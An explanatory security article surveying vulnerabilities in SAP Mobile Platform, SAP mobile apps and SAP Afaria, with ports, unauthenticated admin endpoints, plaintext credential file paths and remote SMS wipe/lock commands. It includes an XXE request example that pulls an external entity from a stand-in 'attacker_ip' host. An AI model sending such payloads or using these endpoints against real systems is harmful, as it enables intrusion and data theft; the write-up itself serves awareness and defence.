SAP Mobile Infrastructure Security [Updated 2019]
SAP, like any other large vendor, is evolving towards greater mobility and providing access to its applications from different devices located anywhere in the world. Therefore, its product portfolio includes solutions that allow mobile users to interact with business applications such as those based on ABAP,
Java or HANA platforms. In this article, you will learn the most relevant explanatory notes about SAP Mobile Platform and SAP Afaria, their vulnerabilities and security trends.
SAP Mobile Infrastructure
The set of various mobile solutions developed by SAP is called SAP Mobile Infrastructure. It consists of 3 parts:

What should you learn next?
- SAP Mobile Platform (formerly, before version 2.3, Sybase Unwired) allows connecting to SAP business applications, such as ERP, CRM, SRM HR, with a mobile device;
- Mobile applications. It is not enough to have only a mobile phone if you want to work with SAP business applications. Depending on your tasks, you should download and install a particular application, say, for warehouse management or accounting from SAP marketplace;
- SAP Afaria, which is a mobile device management solution. You can work with SAP applications without Afaria since it is an optional tool. However, if you have to manage hundreds of mobile devices in your organization and implement a BYOD policy, SAP Afaria is exactly what you need.
In total, 43 vulnerabilities were found in the Mobile Infrastructure, most of them (30%) relate to configuration issues.
The total number of discovered security loopholes is much less than in other SAP Solutions (such as ones based on ABAP, Java, or HANA platforms), but bear in mind that the platform itself is relatively new.

SAP Mobile Vulnerabilities by years
The growth of identified issues is impressive: only one issue in SAP Mobile was found in 2013, increasing to 21 vulnerabilities closed in 2014. The trend continued in 2015.
Now let's look at the main parts of SAP Mobile Infrastructure.
SAP Mobile Platform Security
As mentioned before, SAP Mobile Platform is like a middleware that sits between mobile devices and SAP Business apps such as ERP, BI, BOBJ, etc.
SAP Mobile platform consists of 3 services:
- SAP Control Center as a front end, with the following ports:
- SAP SQL Anywhere as a backend database, with the following ports:
- SAP Mobile Server services such as Admin WebServices, MlsrvWrapper, InfoboxMultiplexer, OBMO, JMS Bridge that perform business logic.
These services are the advanced point of security. The first thing perpetrators do to hack the system is to explore the services included in the system and their vulnerabilities. Nowadays, few public examples exist; nonetheless, at least one vulnerability of each common type (such as buffer overflow or information disclosure) affects almost every service.
Let's look at four the most critical SAP Mobile Platform vulnerabilities to date.
GIOP Messaging service - traffic decryption
There is a MobiLink server that is used primarily for data synchronization. It uses the port 2000 that interacts with RMI methods, access to which is based on login and password. After we had analyzed the traffic of this port with the help of Wireshark, it was observed that data is transferred using GIOP protocol, which doesn't provide any traffic modification such as encryption or at least compression. Also, the USER and PASS fields can be seen in the request body, which can help to sniff this data during transmission.
WEB portal - XXE vulnerabilities
The SAP Mobile Platform portal is located at 8283 port and uses HTTP or HTTPS protocols for data transfer, though there is a set of applications for Adobe Flash Player stored in the /scc directory. All data is passed via the AMF protocol, which uses XML for data transfer. Likewise, the most XML implementations, it is susceptible to an XML External Entity vulnerability. To exploit this issue, it is required to send a malicious XML packet, which will call a remote entity from an untrusted source.
Here is an example of POST request:
POST /scc/messagebroker/http
HTTP/1.1
Host: IP_ADDR:8283
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM http://attacker_ip/malicious.xml>
%remote;]>
<root/>
In case of successful exploitation, an attacker can read files on the server or execute a DoS attack if they send an XML bomb.
Notably, there are files that store passwords in plain text. Here is a list of these files:
- [Install Dir]ServersUnwiredServerRepositoryPackagesupsmsgateway.properties
- [Install Dir]ServersAgentryServerAgentry.ini
- [Install Dir]ServersUnwiredServerRepositoryInstancecomsybasesupserverSUPServersup.properties
SQL Anywhere - multiple buffer overflow vulnerabilities
The SAP Mobile Platform 2.3 database is SAP Sybase SQL Anywhere, or just SQL Anywhere, version 16. The database was renamed to SQL Anywhere in 2006 when version 10 was released. Today, version 10, or further is prevalent. If you look at the statistics of security issues found in Sybase products, you will see that the only vulnerability found in SQL Anywhere dates back to 2008. It is a buffer overflow (CVE-2008-0912) in Mobilink server which happens during the handling of some strings like username, version, and remote ID when having a length major than 128 bytes. This vulnerability can be exploited before authentication.
SAP Mobile Platform - unauthenticated access to servlets
The SMP server has several web.xml files that describe a number of administrative services, which can be accessed anonymously. These services allow any user to read and create logs and reports, deploy, and install JAR packages. The vulnerability occurred due to the rights that were assigned incorrectly, so an attacker gains access to the SysAdminWebTool servlet.
Here is a list of services and description of what an attacker can do:
/sysadmin webtool/jarpkg – deploy packets
/sysadminwebtool/pull – read logs
/sysadminwebtool/push – upload files
/sysadminwebtool/wfhandle – check Deployment packet
It was a brief review of SAP Mobile platform vulnerabilities. As you can see, there are multiple types of issues across different services. This means that vulnerabilities in SAP Mobile platform are widespread, and to identify them is only a matter of time.
SAP Mobile applications security
Along with the server of SAP Mobile Platform, SAP also develops mobile apps, which can be used to connect to the server and to get required data from the SAP system. There are more than 300 official applications.
One of the security issues related to mobile applications is unauthorized access to sensitive data that must be protected. In some application, sensitive data is often stored in plain text in the folder /data/data/APP_NAME/shared_prefs. In our opinion, it happens because developers prefer to easily record and read information from the file rather than from the database.
There is an application for medical purpose, namely SAP EMR Unwired application (com.sap.mobi), which has an SQL injection vulnerability that can be exploited to fake information about patients' health.
For example, malware, which should not have any access to other applications installed on a device, can execute SQL queries in the SAP EMR Unwired database. To carry out an attack, the malicious applications must have the XML "com.sap.mobi.docsprovider rights in AndroidManifest.xml.
SQL Injection was found in the following applications:
content://com.sap.mobi.docsprovider/documents/offline_cat content://com.sap.mobi.docsprovider/documents/offline/ content://com.sap.mobi.docsprovider/documents/sample content://com.sap.mobi.docsprovider/documents/online content://com.sap.mobi.docsprovider/documents/offline_auth co
This vulnerability was patched by SAP Security Note 1864518.
SAP Afaria Security
SAP Afaria provides a mobile device management functionality. You can define what kind of applications the employees can use, configure device settings for all smartphones in your company, collect data about device usage or simply lock devices. Unfortunately, if an attacker gains access to SAP Afaria, he or she will also be able to perform all these actions successfully.
SAP Afaria (as any other platform) consists of parts working as services. Each service provides a particular functionality for the user, administrator, or device. Here is a list of the most important SAP Afaria services:
- 80/TCP - Administrator console
- 3005/TCP – XcListener
- 7007/TCP – AfariaIphoneServer
- 7980/TCP - Afaria API (HTTP)
- 7981/TCP - Afaria API (HTTPS)
- 7982/TCP - Afaria API (TCP)
Several vulnerabilities were discovered in SAP Afaria by our research team, some of them were covered by reputable news sources such as the Wired magazine as they have a significant impact. For instance, one of these vulnerabilities allows sending out administrative text messages to synced mobile phones. These messages can be used to control a phone remotely (wipe, lock, disable WI-FI, etc.).
Examples of administrative SMS commands:
- WIPEALLDATA
- WIPENITRODESK
- WIPENITRODESKSDCARD
- LOCKDEVICE
- FETCHLOG
- UNLOCKDEVICE
To prevent these messages from spoofing, a secure signature is in place. In fact, to falsify the administrative messages, an attacker needs to know only an IMEI number. Some publicly available tools can sniff radio signals to gather IMEI. However, there is an easier way. Companies usually buy a batch of mobile devices, so their IMEIs are almost similar, differed only by a single character.

Another vulnerability can be exploited remotely via the Internet just by scanning for a particular service of the MDM solution. It is a Stored XSS issue in SAP MDM's administrative console. This service is often exposed to the Internet, as mobile devices should have remote access to the MDM solution. Once the vulnerability is exploited, the attacker can send malware to all mobile devices to steal critical data or lock them.
If you want to know more about Afaria security, I recommend that you read this informative article embracing SAP Afaria in details.
I hope you have learned more about SAP products and their vulnerabilities. If you want to find more information about SAP security issues, our SAP Security in Figures research will help.
References
http://www.wired.com/2015/09/hack-brief-popular-mobile-phone-manager-open-lock-wipe-hacks/
http://www.cvedetails.com/product-list/vendor_id-430/Sybase.html










